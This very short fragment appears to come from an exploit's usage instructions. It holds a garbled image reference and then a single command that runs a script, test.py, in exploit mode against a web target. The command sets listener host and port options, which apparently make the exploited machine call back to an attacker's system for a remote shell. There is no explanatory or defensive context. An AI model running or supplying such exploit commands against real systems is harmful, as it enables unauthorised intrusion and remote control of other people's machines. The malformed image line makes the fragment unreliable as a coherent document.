python3 test.py -t http://127.0.0.1:8080/ --exploit --lhost 192.168.31.126 --lport 2121